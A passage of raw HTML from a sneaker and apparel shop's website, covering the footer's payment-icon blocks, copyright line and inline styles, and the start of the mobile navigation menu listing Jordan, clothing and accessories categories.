	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_735784071">
								<div class="img-inner image-cover dark" style="padding-top:50%;">
			<img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2024/09/icon-payment-o2.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_735784071 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1031809768">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-2.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1031809768 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_1874900890">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-3.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1874900890 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_995367655">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-4.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_995367655 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_592038102">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-5.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_592038102 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_612492164">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-6.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_612492164 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_1468714897">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-7.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1468714897 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_217218682">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-8.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_217218682 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_981098985">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-9.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_981098985 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_252404047">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-10.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_252404047 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-4018091933 > * {
  --stack-gap: 1.5rem;
}
@media (min-width:850px) {
  #stack-4018091933 > * {
    --stack-gap: 0.75rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
	<div id="stack-1124644363" class="stack show-for-small stack-row justify-between items-center">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1665221124">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/icon-paypal-payment.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1665221124 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_590198998">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-1.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_590198998 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_1964469848">
								<div class="img-inner image-cover dark" style="padding-top:50%;">
			<img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2024/09/icon-payment-o2.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1964469848 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1903810715">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-2.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1903810715 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_411728186">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-4.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_411728186 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_730855659">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-10.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_730855659 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-1124644363 > * {
  --stack-gap: 0.25rem;
}
@media (min-width:550px) {
  #stack-1124644363 > * {
    --stack-gap: 0.15rem;
  }
}
@media (min-width:850px) {
  #stack-1124644363 > * {
    --stack-gap: 0.25rem;
  }
}
</style>
	</div>
	
	<div id="gap-1232699948" class="gap-element clearfix show-for-small" style="display:block; height:auto;">
		
<style>
#gap-1232699948 {
  padding-top: 12px;
}
@media (min-width:550px) {
  #gap-1232699948 {
    padding-top: 30px;
  }
}
</style>
	</div>
	

	<div id="stack-3343112643" class="stack hidden stack-row justify-between items-center">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2038301893">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-5.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2038301893 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_567051384">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-6.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_567051384 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_1619665799">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-7.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1619665799 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1618113684">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-8.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1618113684 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1834882385">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-9.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1834882385 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_286521667">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-3.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_286521667 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-3343112643 > * {
  --stack-gap: 0.25rem;
}
@media (min-width:550px) {
  #stack-3343112643 > * {
    --stack-gap: 0.15rem;
  }
}
@media (min-width:850px) {
  #stack-3343112643 > * {
    --stack-gap: 0.25rem;
  }
}
</style>
	</div>
	
	<div id="text-864332145" class="text footer-menu-item">
		

<p style="padding-top:10px;">Copyright 2026 © <strong><a style="color: #bcbcbc;" href="https://dopekicksworld.com">Dopekicksworld</a></strong></p>
		
<style>
#text-864332145 {
  text-align: center;
  color: rgb(188, 188, 188);
}
#text-864332145 > * {
  color: rgb(188, 188, 188);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-33093326" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div id="omnisend-embedded-v2-64350afea91b11294b40f566"></div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2036245727 {
  padding-top: 57px;
  padding-bottom: 57px;
  background-color: rgb(0,0,0);
}
</style>
	</section>
	


<div title="Can't Find Your Product?" id="popup-find-product"><img src="/wp-content/uploads/2025/09/spcart.gif" class="button-find icon-search" alt="find your product icon">
<span class="fp-text">Find yours HERE</span></div>
<style>
.fp-text {display:block;font-size:12px;color:#000;}
#popup-find-product {position:fixed;text-align:center;bottom:6%;left:16px;width:72px;height:auto;z-index:100;background:#fff;border-radius:8px;cursor:pointer;box-shadow:0 0 1px 1px rgba(255,255,255,.5);border:1px solid #dedede;}
#popup-find-product:hover {background:#ececec;color:#000;}
.button-find.icon-search{width:100%;max-width:50px;}
</style>
<style>
.footer-menu-item {color:#bcbcbc;}
.ux-menu .footer-menu-item a:hover {color:#fff;}
.social-icons {display: block;}
.social-icons .button.icon {
	margin-left:0;margin-right:8px;
}
.button.facebook:not(.is-outline),
.button.instagram:not(.is-outline),
.button.tiktok:not(.is-outline) {color: #fff!important;}
.social-icons .button.icon:not(.is-outline)>i {color:#000!important;}
.payment-icon-ver2 {display:block;}
.payment-icon-ver2 .payment-icon {background-color:#fff;opacity: 1;}
.absolute-footer {display:none;}
.ux-menu-link--active.footer-menu-item .ux-menu-link__link {
	color: #fff;
}
.ux-menu-link__link {	border-bottom-color: #a9a9a987;}
</style>

<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://dopekicksworld.com">Dopekicksworld</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dopekicksworld.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="disabled" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-717321" id="mega-menu-item-717321"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/" aria-expanded="false" tabindex="0">All Sneakers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717325" id="mega-menu-item-717325"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/new-arrivals/">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-717326" id="mega-menu-item-717326"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/2024-releases/">2024 Releases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717328" id="mega-menu-item-717328"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/2025-releases/">2025 Releases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717327" id="mega-menu-item-717327"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/2026-releases/">2026 Releases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717329" id="mega-menu-item-717329"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/collab-concepts/">Collab Concepts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717330" id="mega-menu-item-717330"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/player-exclusive-pe/">Player Exclusive (PE)</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-717322" id="mega-menu-item-717322"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/mens-shoes/">Men's Shoes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717323" id="mega-menu-item-717323"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/womens-shoes/">Women's Shoes</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-717354" id="mega-menu-item-717354"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/">View All+</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-717333" id="mega-menu-item-717333"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/custom-and-unreleased/" aria-expanded="false">Custom &amp; UnReleased<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717332" id="mega-menu-item-717332"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/aj-4-custom-informal/">AJ 4 Custom &amp; Informal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717331" id="mega-menu-item-717331"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/aj-11-custom-informal/">AJ 11 Custom &amp; Informal</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-717359" id="mega-menu-item-717359"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/custom-and-unreleased/">View All+</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-717355" id="mega-menu-item-717355"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-footwears/" aria-expanded="false">Main Footwears<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717356" id="mega-menu-item-717356"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-footwears/all-slides/">Slides</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717357" id="mega-menu-item-717357"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-footwears/all-crocs/">Crocs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-717358" id="mega-menu-item-717358"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-footwears/">View All+</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-717324" id="mega-menu-item-717324"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-air-jordan/all-jordan-snkr/" aria-expanded="false" tabindex="0">Jordan<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717351" id="mega-menu-item-717351"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-1/">Jordan 1</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717341" id="mega-menu-item-717341"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-2/">Jordan 2</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717343" id="mega-menu-item-717343"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-3/">Jordan 3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717344" id="mega-menu-item-717344"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-4/">Jordan 4</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717345" id="mega-menu-item-717345"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-5/">Jordan 5</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717346" id="mega-menu-item-717346"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-6/">Jordan 6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717347" id="mega-menu-item-717347"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-7/">Jordan 7</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717348" id="mega-menu-item-717348"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-8/">Jordan 8</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717349" id="mega-menu-item-717349"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-9/">Jordan 9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717337" id="mega-menu-item-717337"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-10/">Jordan 10</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717338" id="mega-menu-item-717338"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-11/">Jordan 11</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717339" id="mega-menu-item-717339"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-12/">Jordan 12</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-717340" id="mega-menu-item-717340"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-13/">Jordan 13</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717360" id="mega-menu-item-717360"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-14/">Jordan 14</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717361" id="mega-menu-item-717361"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-38/">Jordan 38</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-717362" id="mega-menu-item-717362"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-39/">Jordan 39</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-717363" id="mega-menu-item-717363"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-All+/">View All+</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675763" id="mega-menu-item-675763"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/" aria-expanded="false" tabindex="0">Clothing<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675763-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-11-of-12" style="--columns:12; --span:11" id="mega-menu-675763-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675765" id="mega-menu-item-675765"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675766" id="mega-menu-item-675766"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-675763-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675763-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-675768" id="mega-menu-item-675768"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/">T-Shirts<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675770" id="mega-menu-item-675770"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/premium-t-shirts/">Premium T-Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675771" id="mega-menu-item-675771"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/pod-t-shirts/">POD T-Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675769" id="mega-menu-item-675769"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/polo-shirts/">Polo Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675772" id="mega-menu-item-675772"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/long-sleeved-shirts/">Long-Sleeved Shirts</a></li><li class="mega-view-btn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675773 view-btn" id="mega-menu-item-675773"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/">View All+</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-675775" id="mega-menu-item-675775"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/jackets/">Jackets<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675777" id="mega-menu-item-675777"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/jackets/down-jackets/">Down Jackets</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675776" id="mega-menu-item-675776"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/jeans/">Jeans</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675774" id="mega-menu-item-675774"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/hoodies/">Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682808" id="mega-menu-item-682808"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/sweaters/">Sweaters</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682781" id="mega-menu-item-682781"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shorts/">Shorts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-721318" id="mega-menu-item-721318"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/trousers/">Trousers</a></li><li class="mega-color-grey mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-682784 color-grey" id="mega-menu-item-682784"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675779" id="mega-menu-item-675779"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675779-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675781" id="mega-menu-item-675781"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675782" id="mega-menu-item-675782"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">Best Sellers</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-675779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675779-999-0">
		<ul class="mega-sub-menu">
